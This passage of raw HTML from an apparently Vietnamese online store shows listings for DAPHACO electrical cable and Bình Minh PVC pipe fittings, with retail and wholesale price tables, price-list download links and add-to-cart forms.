<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">757.000 đ</div>  
						<div class="product-thongtin-salesPrice">575.300 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1878">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY ĐÔI MỀM 2x30" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1878" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="204" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/daphaco/day-pha-4-ruot/day-pha-tron-4-ruot-fa-4x1-5-.html"><img class="browseProductImage" alt="DÂY PHA TRÒN 4 RUỘT FA 4x1.5" src="/images/stories/virtuemart/product/resized/day-pha-4-ruot_610x610.jpg"></a><span class='giam_phantram'>- 27%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/daphaco/day-pha-4-ruot/day-pha-tron-4-ruot-fa-4x1-5-.html">DÂY PHA TRÒN 4 RUỘT FA 4x1.5</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY PHA TRÒN BA RUỘT 4x1.5</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: FA 4x1.5</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Daphaco/Bảng_giá_DAPHACO_12_2017.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của DAPHACO</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <a href="images/Daphaco/Dây_Cadivi-_Daphaco_Tấn_Phát_17_08_2018.pdf" target="_blank"><span style="color: #ff0000;"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></span></a></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">1.802.000 đ</div>  
						<div class="product-thongtin-salesPrice">1.316.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1927">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY PHA TRÒN 4 RUỘT FA 4x1.5" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1927" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="208" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod395">						<div class="workshome-title"><h2><span>Ống Bình Minh</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/chu-t-ren-trong-thau-2018-08-06-.html"><img class="browseProductImage" alt="CHỮ T REN TRONG THAU" src="/images/stories/virtuemart/product/resized/chu-t-ren-trong-thau_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/chu-t-ren-trong-thau-2018-08-06-.html">CHỮ T REN TRONG THAU</a></h3>
													<div class="product-thongtin-mota"><p><span style="color: #ff0000; font-size: 150%;"><strong>CHỮ T REN TRONG THAU &nbsp;</strong></span></p>
<p>&nbsp;</p>
<p><span style="color: #333399; font-size: 120%;"><img src="images/BinhMinh/PhutungongPVCcungMet/ChuTrentrongthau/Bảng_giá_Chữ_T_ren_trong_thau.jpg" width="537" height="190" alt="Bảng giá Chữ T ren trong thau" />&nbsp;</span></p>
<p><span style="color: #333399; font-size: 120%;">Tải bảng giá góc của Bình Minh : <a href="images/BinhMinh/PhutungongPVCcungMet/ChuTrentrongthau/Bảng_giá_Chữ_T_ren_trong_thau.jpg"><span style="text-decoration: underline;"><strong><span style="color: #ff0000;"><span style="color: #ff0000; text-decoration: underline;">Tải</span></span></strong></span></a></span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1732">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CHỮ T REN TRONG THAU" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1732" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="189" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/noi-ren-trong-thau-2018-08-06-.html"><img class="browseProductImage" alt="NỐI REN TRONG THAU" src="/images/stories/virtuemart/product/resized/noi-ren-trong-thau8_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/noi-ren-trong-thau-2018-08-06-.html">NỐI REN TRONG THAU</a></h3>
													<div class="product-thongtin-mota"><p><span style="color: #ff0000; font-size: 150%;"><strong>NỐI REN TRONG THAU</strong></span></p>
<p><span style="color: #333399; font-size: 120%;"><img src="images/BinhMinh/PhutungongPVCcungMet/Noirentrongthau/Bảng_giá_Nối_ren_trong_thau.jpg" width="493" height="197" alt="Bảng giá Nối ren trong thau" />&nbsp;</span></p>
<p><span style="color: #333399; font-size: 120%;">Tải bảng giá góc của Bình Minh : <a href="images/BinhMinh/PhutungongPVCcungMet/Noirentrongthau/Bảng_giá_Nối_ren_trong_thau.jpg"><span style="text-decoration: underline;"><strong><span style="color: #ff0000;"><span style="color: #ff0000; text-decoration: underline;">Tải</span></span></strong></span></a></span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1738">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="NỐI REN TRONG THAU" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1738" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="189" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/chu-t-2018-08-06-.html"><img class="browseProductImage" alt="CHỮ T " src="/images/stories/virtuemart/product/resized/chu-t5_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/chu-t-2018-08-06-.html">CHỮ T </a></h3>
													<div class="product-thongtin-mota"><p><span style="color: #ff0000; font-size: 150%;"><strong>CHỮ T&nbsp;</strong></span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 321px; height: 295px;"><colgroup><col width="70" style="width: 53pt;" /> <col width="41" style="width: 31pt;" /> <col width="69" style="width: 52pt;" /> <col width="57" style="width: 43pt;" /> <col width="60" style="width: 45pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.5pt;">
<td colspan="2" height="22" class="xl70" width="111" style="border-right: 0.5pt solid black; height: 16.5pt; width: 84pt; text-align: center;"><strong>Sản Phẩm</strong></td>
<td colspan="3" class="xl70" width="126" style="border-left-width: initial; border-left-style: none; width: 95pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="57" style="height: 42.75pt;">
<td height="57" class="xl68" width="70" style="height: 42.75pt; border-top-width: initial; border-top-style: none; width: 53pt; text-align: center;"><strong>Tên</strong></td>
<td class="xl68" width="41" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 31pt; text-align: center;"><strong>Quy Cách</strong></td>
<td class="xl68" width="69" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 52pt; text-align: center;"><strong>Giá </strong><br /><strong> Bình Minh</strong></td>
<td class="xl68" width="57" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 43pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl68" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">75 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;22,000</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp; 19,800</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 18,700</td>
</tr>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl65" style="height: 18.75pt; border-top-width: initial; border-top-style: none; text-align: right;">75 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;47,960</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp; 43,164</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 40,766</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">110 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;50,930</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp; 45,837</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 43,291</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">110 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;113,960</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp; 102,564</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 96,866</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">140 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;109,560</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp; 98,604</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 93,126</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">140 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; 238,920</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp; 215,028</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp; 203,082</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">160 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;412,500</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp; 371,250</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp; 350,625</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl69" width="70" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 53pt; text-align: right;">225 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;434,500</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp; 391,050</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp;&nbsp;&nbsp; 369,325</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="color: #333399; font-size: 120%;">&nbsp;</span></p>
<p><span style="color: #333399; font-size: 120%;">Tải bảng giá góc của Bình Minh : <a href="images/BinhMinh/PhutungongPVCcungMet/ChuT/Bảng_giá_Chữ_T.jpg"><span style="text-decoration: underline;"><strong><span style="color: #ff0000;"><span style="color: #ff0000; text-decoration: underline;">Tải</span></span></strong></span></a></span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1733">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CHỮ T " type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1733" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="189" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/co-45-do-2018-08-06-.html"><img class="browseProductImage" alt="CO 45 ĐỘ" src="/images/stories/virtuemart/product/resized/co-45-do1_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-met/co-45-do-2018-08-06-.html">CO 45 ĐỘ</a></h3>
													<div class="product-thongtin-mota"><p><span style="color: #ff0000; font-size: 150%;"><strong>CO 45<sup>0 </sup>-45<sup>0</sup> ELBOW</strong></span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 343px; height: 390px;"><colgroup><col width="70" style="width: 53pt;" /> <col width="41" style="width: 31pt;" /> <col width="69" style="width: 52pt;" /> <col width="68" style="width: 51pt;" /> <col width="71" style="width: 53pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.5pt;">
<td colspan="2" height="22" class="xl69" width="111" style="border-right: 0.5pt solid black; height: 16.5pt; width: 84pt; text-align: center;"><strong>Sản Phẩm</strong></td>
<td colspan="3" class="xl69" width="137" style="border-left-width: initial; border-left-style: none; width: 103pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="57" style="height: 42.75pt;">
<td height="57" class="xl68" width="70" style="height: 42.75pt; border-top-width: initial; border-top-style: none; width: 53pt; text-align: center;"><strong>Tên</strong></td>
<td class="xl68" width="41" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 31pt; text-align: center;"><strong>Quy Cách</strong></td>
<td class="xl68" width="69" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 52pt; text-align: center;"><strong>Giá </strong><br /><strong> Bình Minh</strong></td>
<td class="xl68" width="68" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 51pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl68" width="71" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 53pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">75 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;28,160</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;28,160</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp; 23,936</td>
</tr>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl65" style="height: 18.75pt; border-top-width: initial; border-top-style: none; text-align: right;">110 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;28,930</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;26,037</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp; 24,591</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">110 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;63,250</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;56,925</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp; 53,763</td>
</tr>
<tr height="22" style="height: 16.5pt;">
